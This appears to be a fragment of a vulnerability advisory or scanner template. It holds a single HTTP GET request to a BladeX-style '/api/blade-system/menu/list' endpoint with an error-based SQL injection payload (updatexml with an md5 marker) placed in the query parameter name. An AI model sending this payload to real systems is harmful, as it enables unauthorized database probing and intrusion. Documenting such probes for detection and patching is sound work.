 GET /api/blade-system/menu/list?updatexml(1,concat(0x7e,md5(1),0x7e),1)=1 HTTP/1.1